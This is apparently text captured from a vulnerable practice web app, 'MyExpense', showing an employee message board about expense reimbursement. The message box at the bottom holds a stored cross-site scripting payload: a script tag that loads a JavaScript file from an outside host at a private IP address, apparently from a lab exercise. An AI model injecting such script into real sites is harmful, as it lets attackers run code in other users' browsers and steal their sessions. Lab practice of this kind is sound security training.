 Last messages
Initiated By / Date Message
Manon Riviere (Rennes) Great ! Thank you.
Manager
2018-02-11 16:34:48
Aristide Foulon (Paris) The status of your expense report will be " Sent for payment".
Financial approver
2018-02-11 14:01:45
Ninette Thomas (Brest) How do I know if my expense report is reimbursed?
Collaborator
2018-02-11 13:44:43
Maximilien Nguyen (Brest) Less time wasted than send excel file in a mail!
Manager
2018-02-11 11:23:12
Paul Baudouin (Paris) MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Financial approver
2018-02-11 10:52:08
Post a new message
Your message :
<script src="http://10.0.2.4:9000/xss1.js"></script>
Post your message